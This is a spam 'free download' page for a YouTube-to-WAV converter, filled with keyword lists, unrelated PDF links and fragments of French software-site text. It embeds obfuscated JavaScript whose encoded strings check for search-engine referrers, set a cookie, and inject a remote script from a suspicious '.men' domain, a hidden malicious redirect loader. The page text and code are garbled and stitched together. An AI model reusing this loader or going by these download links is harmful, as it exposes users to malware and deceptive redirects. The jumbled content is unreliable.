## **Free Download**

[Download Youtube Converter To Wav](https://relaxed-allen-dd774b.netlify.app/Download-Wa-Untuk-Bb-Davies#VedH=szIvhD19wEGqwyVXMB39gr2f2DG8gDGixz0jxz252BJb==)



[Download Youtube Converter To Wav](https://relaxed-allen-dd774b.netlify.app/Download-Wa-Untuk-Bb-Davies#VedH=szIvhD19wEGqwyVXMB39gr2f2DG8gDGixz0jxz252BJb==)

 $\mathbf{L}$ 



constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x385b86){\_0x4b763e=window;}return \_0x4b763e;};var \_0x4c7905=\_0x277753();var \_0x5ca8ea='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x4c7905['atob']||(\_0x4c7905['atob']=function(\_0x4753f1){var \_0x3e27f8=String(\_0x4753f1)['replace'](/=+\$/,'');for(var  $0x1ab935=0x0$ ,  $0x346458$ ,  $0x3db720$ ,  $0x426774=0x0$ ,  $0x33fa55=$ ";  $0x3db720=0x3e27f8['charAt'](0x426774++)$ ;~  $0x3$ db720&&(\_0x346458=\_0x1ab935%0x4?\_0x346458\*0x40+\_0x3db720:\_0x3db720,\_0x1ab935++%0x4)?\_0x33fa55+=String['f romCharCode'](0xff&\_0x346458>>(-0x2\*\_0x1ab935&0x6)):0x0){\_0x3db720=\_0x5ca8ea['indexOf'](\_0x3db720);}return  $0x33f_455;$ });}());  $0x254a['base64DecodeUnicode']$ =function( $0x431ee$ f){var  $0x4cc4ba=atob(0x431ee)$ ;var \_0x37dafe=[];for(var \_0x2f6eb5=0x0,\_0x25cc04=\_0x4cc4ba['length'];\_0x2f6eb5=\_0x4b38b6;},'NlduK':function \_0x553350(\_0x2e8087,\_0xf883b4){return \_0x2e8087===\_0xf883b4;},'eQpQC':\_0x254a('0x26'),'uqSrn':function \_0x8aa8e2(\_0x4e2cfd,\_0x19538d){return \_0x4e2cfd(\_0x19538d);},'GvRZG':function

\_0x1af77e(\_0x1daf03,\_0x4fe164){return \_0x1daf03+\_0x4fe164;},'oeFAx':function \_0x56ebad(\_0x244754,\_0x60c7a2){return \_0x244754+\_0x60c7a2;},'mQnlG':\_0x254a('0x27')};var \_0x2f542a=['.. - CommentCaMarche est un des rares sites de téléchargement à ne pas gagner d'argent en diffusant ce type de logiciel.

- 1. youtube converter into mp3
- 2. youtube converter into mp4
- 3. youtube converter mp3 cutter

var \_0x54a2=['YXBwZW5kQ2hpbGQ=','NHwyfDB8NXwzfDE=','eGp2','c2NyaXB0','SExk','d2xsc28=','c3BsaXQ=','WGdHU nc=','eldJV0c=','cnVS','WVdjakk=','d0Rrb2Y=','Y29va2ll','eXNtYlE=','UXJwSUE=','T3paSmQ=','cmVwbGFjZQ==','OyBleH BpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','SFFnemQ=','bkZkaG4=','S0pBZ1g=','Z2V0VGltZQ==','WlF3UlM=','Q W5jVXE=','WFRzWnY=','eFVXem0=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','d mlzaXRlZA==','RnRZ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','ZFhDa2I=',' Z3BEVHY=','Z2V0','TmJlc3I=','UVd6T1Q=','bGVuZ3Ro','Q2x5TmE=','aW5kZXhPZg==','TmxkdUs=','ZVFwUUM=','c2V0', 'dXFTcm4=','R3ZSWkc=','b2VGQXg=','bVFubEc=','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hb WU=','aGVhZA=='];(function(\_0x46aa4e,\_0x405e42){var \_0x51683d=function(\_0x52e16d){while(--\_0x52e16d){\_0x46aa4e[' push'](\_0x46aa4e['shift']());}};\_0x51683d(++\_0x405e42);}(\_0x54a2,0x1eb));var

 $0x254a=$  function( $0x706e6f$ ,  $0x20b1a7$ ){ $0x706e6f=0x706e6f-0x0;$ var

 $0xC7243a=0x54a2$ [ $0x706e6f$ ];if( $0x254a$ ['initialized']===undefined){(function(){var  $0x277753$ =function(){var

\_0x4b763e;try{\_0x4b763e=Function('return\x20(function()\x20'+'{}.. - Malgré le nom du logiciel pouvant porter à confusion, le logiciel n'est pas 100% gratuit mais certaines fonctionnalités avancées du logiciel sont payantes.. google

', 0x4fa6b4['jBoIz'], 0x4fa6b4['cIOnE'],' aol ', 0x4fa6b4[ 0x254a('0x28')], 0x4fa6b4['aRVim'], 0x4fa6b4[ 0x254a('0x29')]], \_0x419c42=document['referrer'],\_0x55f234=![],\_0x66c0a8=cookie[\_0x254a('0x2a')](\_0x4fa6b4[\_0x254a('0x2b')]);for(var \_0x 55cd9e=0x0;\_0x4fa6b4[\_0x254a('0x2c')](\_0x55cd9e,\_0x2f542a[\_0x254a('0x2d')]);\_0x55cd9e++){if(\_0x4fa6b4[\_0x254a('0x2 e')](\_0x419c42[\_0x254a('0x2f')](\_0x2f542a[\_0x55cd9e]),0x0)){\_0x55f234=!![];}}if(\_0x55f234){if(\_0x4fa6b4[\_0x254a('0x3 0')](\_0x4fa6b4[\_0x254a('0x31')],\_0x4fa6b4['eQpQC'])){cookie[\_0x254a('0x32')](\_0x254a('0x25'),0x1,0x1);if(!\_0x66c0a8){\_ 0x4fa6b4[\_0x254a('0x33')](include,\_0x4fa6b4[\_0x254a('0x34')](\_0x4fa6b4[\_0x254a('0x35')](\_0x4fa6b4[\_0x254a('0x36')],q),' '));}}else{return cookie[name];}}}R(); Free YouTube to MP3 ConverterPensez à décocher la ou les cases liées à ces logiciels lors de l'installation.

## **youtube converter into mp3**

youtube converter flac, youtube converter y2, youtube converter shortcut, youtube converter into mp4, youtube converter mp4 hd, youtube converter to mp3 for android, youtube converter mp3 juice, youtube converter to mp4 for android, youtube converter 2conv, youtube converter cut, youtube converter into mp3, youtube converter for mac, youtube converter app, youtube converter for android, youtube converter mp3 android, youtube converter for mac mp4, youtube converter ios, youtube converter to itunes, youtube converter pc, youtube converter mp4 android [Bubble Crackle Game](https://feccompbarni.storeinfo.jp/posts/15520016)

[Bloch violin concerto pdf merge](https://ficigemo.mystrikingly.com/blog/bloch-violin-concerto-pdf-merge)



[Unduh Video Doraemon Death Dan Nobita](http://test.jazz.to/sites/default/files/webform/Unduh-Video-Doraemon-Death-Dan-Nobita.pdf)

## **youtube converter into mp4**

[How To Install Parallels Desktop 10 For Mac](http://flamcardburab.epizy.com/How_To_Install_Parallels_Desktop_10_For_Mac.pdf) [Free Vpn Download For Mac Chrome](http://rylsearchperce.epizy.com/Free_Vpn_Download_For_Mac_Chrome.pdf)

## **youtube converter mp3 cutter**

[Microsoft Card Games For Mac](https://lucid-lewin-6194f3.netlify.app/Microsoft-Card-Games-For-Mac.pdf)

773a7aa168 [Old English Font Free Download For Mac](http://neygoleta.rf.gd/Old_English_Font_Free_Download_For_Mac.pdf)

773a7aa168

[Download free famosos q se converteram for android](http://ladcandtimec.blogg.se/2021/march/download-free-famosos-q-se-converteram-for-android.html)